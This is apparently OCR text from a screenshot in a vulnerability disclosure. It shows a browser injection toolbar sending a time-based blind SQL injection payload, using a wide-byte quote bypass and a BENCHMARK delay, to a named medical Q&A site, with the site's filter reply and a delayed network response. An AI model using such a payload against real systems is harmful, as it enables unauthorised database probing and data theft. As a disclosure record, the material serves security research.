 z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%df%27%20or%201=if(length(database())-5,BENCHMARK(9000000,SHA1(1)),
搜索
最常访问 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%df' or 1=if(length(database())-5,BENCHMARK(9000000,SHA1(1)),1)%23
Split URL
Execute
Enable Post data Enable Referrer
您的提交带有不合法参数,谢谢合作!
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒
200 GET ask.php?doctoruser=yjdrß' or 1=if(length... z.xywy.com html 0.18 KB 0.18 KB → 4405 ms
www.wooyun.org